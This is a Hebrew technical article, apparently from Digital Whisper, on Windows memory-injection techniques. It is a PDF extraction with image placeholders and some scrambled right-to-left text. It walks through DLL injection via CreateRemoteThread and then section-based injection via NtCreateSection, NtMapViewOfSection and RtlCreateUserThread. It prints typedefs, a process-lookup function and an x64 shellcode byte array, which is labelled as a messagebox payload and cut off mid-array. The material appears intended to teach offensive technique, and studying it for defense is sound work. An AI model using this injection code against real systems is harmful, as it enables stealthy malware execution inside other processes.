



כמובן נסביר. קוד זה הוא תוכנית ++C שמחדירה DLL זדוני )dll.evil )לתהליך מוגדר. הוא כולל מספר קובצי כותרות עבור פונקציות API Windows ומגדיר פונקציה findMyProc לחיפוש תהליך יעד בהתבסס על שמו.

הפונקציה main קוראת תחילה ל-findMyProc כדי לקבל את מזהה התהליך )PID )של תהליך היעד. לאחר מכן הוא ממשיך לפתוח את התהליך באמצעות OpenProcess ומקצה זיכרון בתהליך היעד באמצעות VirtualAllocEx. ה-DLL הזדוני נכתב לזיכרון המוקצה באמצעות WriteProcessMemory. לבסוף, נוצר Thread מרוחק בתהליך היעד באמצעות CreateRemoteThread, שמתחיל את הביצוע של ה-DLL הזדוני על ידי קריאה ל-LoadLibraryA ב-DLL המוזרק. התוכנית מציגה את התוצאה של חיפוש התהליך ויוצאת.

נראה את הקוד בפעולה:



איזה כיף! הצלחנו להחדיר קוד לתוך תהליך לפי השם שלו. עד עכשיו הכל היה טוב יפה ובסיסי יחסית, אך כעת הייתי רוצה לעבור לשלוש שיטות טיפה יותר מתקדמות ל-Injection:

- RWX Hunting
- Memory Sections •
- KernelCallBackTable

בוא נתחיל...



#### **Memory Sections**

#### **מהו Section?**

Section, במקרה שלנו, הוא בלוק זיכרון המשותף בין תהליכים וניתן ליצור אותו באמצעות קריאת המערכת NtCreateSection. בואו נתחיל, דבר ראשון - ניצור Section חדש:



שורת הקוד שסופקה יוצרת קטע זיכרון באמצעות הפונקציה myNtCreateSection. קטע הזיכרון מאותחל עם תכונות ספציפיות. המשתנה sh &הוא הפניה למבנה שיכיל מידע על קטע הזיכרון שנוצר. הדגלים אניין שניתן למפות את SECTION\_MAP\_READ | SECTION\_MAP\_WRITE | SECTION\_MAP\_EXECUTE קטע הזיכרון לקריאה, כתיבה וביצוע. הפרמטר השלישי NULL מציין שקטע הזיכרון אינו משויך לאף קובץ קיים מראש.

sectionS)&INTEGER\_PLARGE (הוא מצביע למשתנה מספר שלם גדול המגדיר את גודל מקטע הזיכרון. הדגל READWRITE\_EXECUTE\_PAGE מציין שקטע הזיכרון יאפשר גם ביצוע וגם פעולות קריאה/כתיבה. COMMIT\_SEC מציין שיש לבצע את קטע הזיכרון באופן מיידי. לבסוף, הפרמטר האחרון NULL מציין שלא מסופקות תכונות אבטחה עבור קטע הזיכרון. לאחר מכן, לפני שתהליך יוכל לקרוא/לכתוב לאותו קטע זיכרון, עליו למפות תצוגה של הקטע המדובר, דבר שניתן לעשות עם NtMapViewOfSection:





#### יש למפות תצוגה של הקטע שנוצר לתהליך הזדוני המקומי עם הרשאות קריאה וכתיבה )READWRITE):

 // bind the object in the memory of our process for reading and writing myNtMapViewOfSection(sh, GetCurrentProcess(), &lb, NULL, NULL, NULL, &s, 2, NULL, PAG E\_READWRITE);

לאחר מכן, יש למפות תצוגה של הקטע שנוצר לתהליך היעד המרוחק עם הרשאות קריאה וביצוע:

 // bind the object in the memory of the target process for reading and executing myNtMapViewOfSection(sh, ph, &rb, NULL, NULL, NULL, &s, 2, NULL, PAGE\_EXECUTE\_READ);

ה-Handle כלומר ה-Pointer שלנו לתהליך המרוחק יימצא באמצעות NtOpenProcess:



#### כעת, נכתוב את ה-payload שלנו - shellcode של bit64 של כיתוב רנדומלי:




memcpy(lb, my payload, sizeof(my payload));

לאחר מכן, יש ליצור Thread מרוחק בתהליך היעד והפנה אותו לתצוגה הממופת בתהליך היעד כדי להפעיל את קוד ה-shellcode באמצעות RtlCreateUserThread:

| // RtlCreateUserThread syntax                                         |                    |                                                      |
|-----------------------------------------------------------------------|--------------------|------------------------------------------------------|
| typedef NTSTATUS(NTAPI* pRtlCreateUserThread)(                        |                    |                                                      |
|                                                                       | IN HANDLE          | ProcessHandle,                                       |
|                                                                       |                    | IN PSECURITY DESCRIPTOR SecurityDescriptor OPTIONAL, |
|                                                                       | IN BOOLEAN         | CreateSuspended,                                     |
|                                                                       | IN ULONG           | StackZeroBits,                                       |
|                                                                       | IN OUT PULONG      | StackReserved,                                       |
|                                                                       | IN OUT PULONG      | StackCommit,                                         |
|                                                                       | IN PVOID           | StartAddress,                                        |
|                                                                       | IN PVOID           | StartParameter OPTIONAL,                             |
|                                                                       | <b>OUT PHANDLE</b> | ThreadHandle,                                        |
|                                                                       | OUT PCLIENT ID     | ClientID                                             |
| );                                                                    |                    |                                                      |
|                                                                       |                    |                                                      |
| // create a thread                                                    |                    |                                                      |
| myRtlCreateUserThread(ph, NULL, FALSE, 0, 0, 0, rb, NULL, &th, NULL); |                    |                                                      |

לבסוף, נשתמש ב-ZwUnmapViewOfSection לסגור את ה-Sections.



האם זה משנה שהשתמשנו ב-prefix Zw במקום Nt. מה ההבדל? הקידומת "Zw "משמשת ב-Kernel Mode של Windows כדי להפעיל קריאות מערכת ישירות, בעוד הקידומת "Nt "משמשת בתכנות במצב משתמש כדי להפעיל קריאות מערכת דרך ה-Native API של Windows. הקידומת "Zw "מייצגת "ZwQueryInformationProcess "ומקורה בערכת פיתוח מנהל התקן של (DDK (Windows. מצד שני, הקידומת "Nt "מייצגת "NtQueryInformationProcess "והיא חלק מ-API Native Windows.

באופן כללי, הקידומת "Zw "משמשת בהקשרי תכנות ברמה נמוכה יותר, כגון מנהלי התקנים, שבהם נדרשת אינטראקציה ישירה עם הליבה. הקידומת "Nt "נמצאת בשימוש נפוץ יותר בתכנות במצב משתמש, המספקת ממשק ברמה גבוהה יותר לשירותי מערכת ההפעלה. במקרה שלנו, זה לא באמת היה משנה באיזו קריאה היינו משתמשים.



#### נראה את הקוד המלא:





## );

// NtMapViewOfSection syntax

```
טכניקות להזרקת זיכרון בWindows-
                          www.DigitalWhisper.co.il
typedef NTSTATUS(NTAPI* pNtMapViewOfSection)(
 HANDLE SectionHandle,
 HANDLE ProcessHandle,
  PVOID* BaseAddress,
  ULONG_PTR ZeroBits,
 SIZE T CommitSize,
 PLARGE_INTEGER SectionOffset,
 PSIZE T ViewSize,
 DWORD InheritDisposition,
  ULONG AllocationType,
  ULONG Win32Protect
);
// RtlCreateUserThread syntax
typedef NTSTATUS(NTAPI* pRtlCreateUserThread)(
 IN HANDLE ProcessHandle,
  IN PSECURITY_DESCRIPTOR SecurityDescriptor OPTIONAL,
  IN BOOLEAN CreateSuspended,
 IN ULONG StackZeroBits,
 IN OUT PULONG StackReserved,
  IN OUT PULONG StackCommit,
 IN PVOID StartAddress,
 IN PVOID StartParameter OPTIONAL,
 OUT PHANDLE ThreadHandle,
 OUT PCLIENT ID ClientID
);
// NtOpenProcess syntax
typedef NTSTATUS(NTAPI* pNtOpenProcess)(
 PHANDLE ProcessHandle,
 ACCESS MASK AccessMask,
 POBJECT ATTRIBUTES ObjectAttributes,
 PCLIENT_ID ClientID
);
// ZwUnmapViewOfSection syntax
typedef NTSTATUS(NTAPI* pZwUnmapViewOfSection)(
 HANDLE ProcessHandle,
  PVOID BaseAddress
);
// get process PID
int findMyProc(const char *procname) {
  HANDLE hSnapshot;
  PROCESSENTRY32 pe;
 int pid = 0;
  BOOL hResult;
```


Technologic paper

```
טכניקות להזרקת זיכרון בWindows-
   www.DigitalWhisper.co.il
```

```
 // snapshot of all processes in the system
  hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
  if (INVALID HANDLE VALUE == hSnapshot) return \theta;
   // initializing size: needed for using Process32First
   pe.dwSize = sizeof(PROCESSENTRY32);
  // info about first process encountered in a system snapshot
   hResult = Process32First(hSnapshot, &pe);
   // retrieve information about the processes
   // and exit if unsuccessful
   while (hResult) {
     // if we find the process: return process ID
     if (strcmp(procname, pe.szExeFile) == 0) {
       pid = pe.th32ProcessID;
      break;
     hResult = Process32Next(hSnapshot, &pe);
   // closes an open handle (CreateToolhelp32Snapshot)
   CloseHandle(hSnapshot);
   return pid;
}
int main(int argc, char* argv[]) {
   // 64-bit meow-meow messagebox without encryption
  unsigned char my payload[] = "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
     "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
     "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
      "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
     "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
     "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
     "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
     "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
     "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
     "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
     "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
     "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
     "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
     "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
      "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
     "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
     "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
     "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
     "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
     "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
     "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
```
